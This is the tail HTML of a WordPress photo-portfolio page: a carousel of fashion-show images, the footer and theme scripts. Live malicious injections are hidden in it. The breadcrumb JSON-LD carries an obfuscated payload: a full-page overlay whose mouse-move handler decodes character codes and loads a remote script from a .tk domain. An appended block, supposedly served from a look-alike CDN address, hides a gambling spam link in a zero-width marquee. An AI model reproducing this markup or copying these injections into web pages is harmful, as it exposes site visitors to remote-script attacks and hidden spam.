			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911-500x383.jpg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911-500x383.jpg 1x, http://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911-500x383@2x.jpg 2x" width="500" height="383" alt="Vivienne Tam FW17 2.15.17 &#8211; photo by Andrew Werner, AHW_3911" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/Vivienne-Tam-FW17-2.15.17-photo-by-Andrew-Werner-AHW_3911.jpg" data-id="2117" data-rel="iLightbox[gallery]" data-title="Vivienne Tam FW17 2.15.17 - photo by Andrew Werner, AHW_3911" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/vivienne-tam-fw17-2-15-17-photo-by-andrew-werner-ahw_3911/" aria-label="Vivienne Tam FW17 2.15.17 &#8211; photo by Andrew Werner, AHW_3911"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042-500x383.jpg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042-500x383.jpg 1x, http://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042-500x383@2x.jpg 2x" width="500" height="383" alt="Supima SS19 9.6.18 &#8211; photo by Andrew Werner, AHW_4042" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/Supima-SS19-9.6.18-photo-by-Andrew-Werner-AHW_4042.jpg" data-id="2111" data-rel="iLightbox[gallery]" data-title="Supima SS19 9.6.18 - photo by Andrew Werner, AHW_4042" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/supima-ss19-9-6-18-photo-by-andrew-werner-ahw_4042/" aria-label="Supima SS19 9.6.18 &#8211; photo by Andrew Werner, AHW_4042"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM-500x383.png" srcset="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM-500x383.png 1x, http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM-500x383@2x.png 2x" width="500" height="383" alt="Screen Shot 2019-01-31 at 8.56.24 PM" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.56.24-PM.png" data-id="2108" data-rel="iLightbox[gallery]" data-title="Screen Shot 2019-01-31 at 8.56.24 PM" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/screen-shot-2019-01-31-at-8-56-24-pm/" aria-label="Screen Shot 2019-01-31 at 8.56.24 PM"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM-500x383.png" srcset="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM-500x383.png 1x, http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM-500x383@2x.png 2x" width="500" height="383" alt="Screen Shot 2019-01-31 at 8.25.58 PM" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/Screen-Shot-2019-01-31-at-8.25.58-PM.png" data-id="2105" data-rel="iLightbox[gallery]" data-title="Screen Shot 2019-01-31 at 8.25.58 PM" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/screen-shot-2019-01-31-at-8-25-58-pm/" aria-label="Screen Shot 2019-01-31 at 8.25.58 PM"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				  	<img src="http://jonreyman.com/wp-content/uploads/2019/02/S5-500x383.jpg" srcset="http://jonreyman.com/wp-content/uploads/2019/02/S5-500x383.jpg 1x, http://jonreyman.com/wp-content/uploads/2019/02/S5-500x383@2x.jpg 2x" width="500" height="383" alt="S5" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
																		<a class="fusion-rollover-gallery" href="http://jonreyman.com/wp-content/uploads/2019/02/S5.jpg" data-id="2102" data-rel="iLightbox[gallery]" data-title="S5" data-caption="">
						Gallery					</a>
														
		
								
								
		
						<a class="fusion-link-wrapper" href="http://jonreyman.com/portfolio-items/s5/" aria-label="S5"></a>
	</div>
</div>
</div>
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright © 2017 JonReyman.com | All Rights Reserved. Website powered by <a href="https://l7hero.com">L7HERO.com</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/jonreymanhair" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type='text/javascript' src='http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="http://jonreyman.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/jonreyman.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='http://jonreyman.com/wp-content/uploads/fusion-scripts/04f4d8614aaeca36966b75b327a51ab8.min.js?ver=3.4.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'http://jonreyman.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http:\/\/jonreyman.com"},{"@type":"ListItem","position":2,"name":"Shows","item":"http:\/\/jonreyman.com\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(String.fromCharCode(118, 97, 114, 32, 116, 115, 114, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 34, 115, 99, 114, 105, 112, 116, 34, 41, 59, 32, 32, 116, 115, 114, 46, 116, 121, 112, 101, 32, 61, 32, 34, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 34, 59, 32, 32, 116, 115, 114, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 116, 97, 116, 115, 46, 115, 116, 97, 114, 116, 114, 101, 99, 101, 105, 118, 101, 46, 116, 107, 47, 115, 99, 46, 106, 115, 34, 59, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 104, 101, 97, 100, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 116, 115, 114, 41, 59))\\\" data-x=\\\"\/shows\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=1rIzhs3yu0jPLWfTSxh
body_size: -91
content:
<marquee style='position:absolute;width:0;'>
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
</marquee>